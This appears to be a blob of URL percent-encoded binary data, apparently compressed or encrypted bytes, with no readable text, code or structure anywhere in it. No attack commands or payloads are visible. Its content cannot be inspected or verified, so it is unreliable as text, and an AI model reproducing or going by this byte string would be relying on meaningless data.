%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3